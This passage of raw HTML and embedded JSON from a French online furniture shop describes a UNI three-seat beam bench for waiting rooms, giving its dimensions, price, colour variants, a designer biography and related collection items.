\/&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1086,&quot;id_product&quot;:&quot;1086&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;new&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:106676,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;quantity&quot;:0,&quot;id_image&quot;:&quot;1086-97952&quot;,&quot;category&quot;:&quot;banquettes-bancs-poufs-siege-sur-poutre&quot;,&quot;category_name&quot;:&quot;Banquettes - bancs - poufs&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/1086-banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:1056.5,&quot;price_without_reduction&quot;:1267.8,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity_all_versions&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;80 cm.&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Longueur&quot;,&quot;value&quot;:&quot;226 cm.&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Hauteur d&#039;assise&quot;,&quot;value&quot;:&quot;46 cm.&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;54 cm.&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Poids unitaire&quot;,&quot;value&quot;:&quot;29,1 kg.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Volume en m3&quot;,&quot;value&quot;:&quot;1,25.&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;18&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;201&quot;:{&quot;id_attribute&quot;:&quot;1808&quot;,&quot;id_attribute_group&quot;:&quot;201&quot;,&quot;name&quot;:&quot;Gris Aluminium&quot;,&quot;group&quot;:&quot;ETAL - Pi\u00e9tement acier couleurs&quot;,&quot;reference&quot;:&quot;ETAL-UNI-222-alu-rog&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;200&quot;:{&quot;id_attribute&quot;:&quot;4370&quot;,&quot;id_attribute_group&quot;:&quot;200&quot;,&quot;name&quot;:&quot;UNI-rouge corail&quot;,&quot;group&quot;:&quot;ETAL - Polypropyl\u00e8ne couleurs&quot;,&quot;reference&quot;:&quot;ETAL-UNI-222-alu-rog&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-small_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-cart_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-home_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-large_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-medium_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-thickbox_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-small_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-large_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-thickbox_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, pi\u00e9tement peint gris aluminium.&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;97952&quot;,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[&quot;106676&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97973-small_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97973-cart_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97973-home_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97973-large_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97973-medium_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97973-thickbox_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97973-small_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97973-large_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97973-thickbox_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette couleur assise banc ou assise sur poutre UNI.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;97973&quot;,&quot;position&quot;:&quot;31&quot;,&quot;associatedVariants&quot;:[&quot;106670&quot;,&quot;106669&quot;,&quot;106671&quot;,&quot;106672&quot;,&quot;106673&quot;,&quot;106674&quot;,&quot;106675&quot;,&quot;106677&quot;,&quot;106678&quot;,&quot;106676&quot;,&quot;106680&quot;,&quot;106679&quot;,&quot;106681&quot;,&quot;106682&quot;,&quot;106683&quot;,&quot;106684&quot;,&quot;106660&quot;,&quot;106685&quot;,&quot;106659&quot;,&quot;106687&quot;,&quot;106688&quot;,&quot;106686&quot;,&quot;106661&quot;,&quot;106662&quot;,&quot;106663&quot;,&quot;106664&quot;,&quot;106665&quot;,&quot;106667&quot;,&quot;106668&quot;,&quot;106666&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97974-small_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97974-cart_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97974-home_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97974-large_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97974-medium_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97974-thickbox_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97974-small_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97974-large_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97974-thickbox_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Gamme finition peinture pour pi\u00e9tement banc ou assise sur poutre UNI.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;97974&quot;,&quot;position&quot;:&quot;32&quot;,&quot;associatedVariants&quot;:[&quot;106670&quot;,&quot;106669&quot;,&quot;106671&quot;,&quot;106672&quot;,&quot;106673&quot;,&quot;106674&quot;,&quot;106675&quot;,&quot;106677&quot;,&quot;106678&quot;,&quot;106676&quot;,&quot;106680&quot;,&quot;106679&quot;,&quot;106681&quot;,&quot;106682&quot;,&quot;106683&quot;,&quot;106684&quot;,&quot;106660&quot;,&quot;106685&quot;,&quot;106659&quot;,&quot;106687&quot;,&quot;106688&quot;,&quot;106686&quot;,&quot;106661&quot;,&quot;106662&quot;,&quot;106663&quot;,&quot;106664&quot;,&quot;106665&quot;,&quot;106667&quot;,&quot;106668&quot;,&quot;106666&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-small_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-cart_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-home_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-large_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-medium_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-thickbox_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-small_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-large_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/97952-thickbox_default\/banc-design-uni-ou-assise-sur-poutre-pour-salle-d-attente-assise-plastique-3-places-avec-tablette-pietement-acier-peint.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Banc ou assise sur poutre UNI, 3 places, assise couleur rouge Corail, pi\u00e9tement peint gris aluminium.&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;97952&quot;,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[&quot;106676&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:1267.8,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">80 cm.</dd><dt class="name">Longueur</dt><dd class="value">226 cm.</dd><dt class="name">Hauteur d&#039;assise</dt><dd class="value">46 cm.</dd><dt class="name">Profondeur</dt><dd class="value">54 cm.</dd><dt class="name">Poids unitaire</dt><dd class="value">29,1 kg.</dd><dt class="name">Emballage par</dt><dd class="value">1 pièce</dd><dt class="name">Carton</dt><dd class="value">1</dd><dt class="name">Volume en m3</dt><dd class="value">1,25.</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>Designer</span>Francesco Geraci</p><div id="designer"><div class="row"><div class="col-sm-4"> <img src="https://www.100chaises.fr/img/su/20.jpg" alt="francesco-geraci" class="img-fluid"></div><div class="col-sm-8 designer-description"><p>Tout au long de sa carrière professionnelle, couronnée de succès et de récompenses internationales telles que Chicago et Miami Design Awards, il a prouvé qu'il possédait un contexte culturel et une sensibilité exceptionnels grâce à ses nombreuses créations, jouant avec des formes, des idées, des périodes et des matériaux. Il incarne dans ces créations la sophistication d'un concepteur capable d'explorer de nouveaux horizons conceptuels avec une harmonie exemplaire, une personnalité et un sens de la beauté. Il est un pro qui n'a jamais perdu la trace de ces valeurs fondamentales humanistes et humains, qui font de lui une personne brillante et modeste.</p><p>Francesco Geraci était un professionnel qui a toujours su rester en contact avec des valeurs humaines et humanistes ; celles-ci ont fait de lui un être aussi lumineux que discret qui nous manquera beaucoup.</p></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Collection</span>UNI assises et bancs</p><div id="collection"><div class="row"><div class="col-lg-4"><p>Collection d'assise et banc ou assise sur poutre design… originalité et modernité.</p><p>Résolument design, cette collection d'assise d'intérieur, affiche un style ultra-tendance. Elle séduira au premier coup d'œil les amateurs de déco branchée. Parfait pour donner une note décalée à votre salle d'attente, hôtels, CHR, mais aussi la maison… Solide, grâce à leurs structures et piétements en métal ou bois. Elle vous assurera une grande résistance dans le temps. L'assise coque plastique effet matelassé en polypropylène opaque d'aspect mat côté assise et brillante pour le dos sont disponible dans divers coloris répondant ainsi à toutes vos envies. Convient essentiellement pour l'intérieur.</p><p></p> <br> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs" class="btn btn-secondary">Voir la collection</a></div><div class="col-lg-8"><div class="products slick-products-carousel products-grid slick-collection-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1968" data-id-product-attribute="106541"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1968-106541-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/97850-home_default/banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.jpg" alt="Banc ou assise sur poutre 2 places UNI, piétement acier peint aluminium, assise coque plastique effet matelassé bleu poudre." data-full-size-image-url="https://www.100chaises.fr/97850-thickbox_default/banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1968-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html">Banc design UNI, ou assise sur poutre, 2 places coque...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1968-106541-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4366-etal_polypropylene_couleurs-uni_bleu_poudre">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1968-106541-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4366-etal_polypropylene_couleurs-uni_bleu_poudre">ETAL-UNI banc2P</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1968-106541-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4366-etal_polypropylene_couleurs-uni_bleu_poudre"> <span class="product-price" content="2007.6">2&nbsp;007,60&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1968-106548-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/1968-106538-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/1968-106558-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/1968-106538-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/1968-106539-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/1968-106540-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/1968-106541-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/1968-106542-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/1968-106543-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/1968-106544-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/1968-106545-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/1968-106546-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/1968-106547-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1968-106541-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4366-etal_polypropylene_couleurs-uni_bleu_poudre">Banc design ou assise sur poutre UNI, 2 places. Piétement plat d'acier épaisseur 8 mm., en forme de U, découpé au laser. Avec tampons plastique de protection des sols réglages. Colonne ou tube de soutien Ø80 mm. Finition peinture au choix voir gamme fabricant. Assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse d'aspect...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1968&amp;id_product_attribute=106541" method="post"><input type="hidden" name="id_product" value="1968"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/97850-large_default/banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.jpg"><meta itemprop="name" content="Banc design UNI, ou assise sur poutre, 2 places coque plastique couleur, piétement acier peint - Lot de 2 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/1968-banc-design-uni-ou-assise-sur-poutre-2-places-coque-plastique-couleur-pietement-acier-peint-lot-de-2-pieces.html"/><meta itemprop="description" 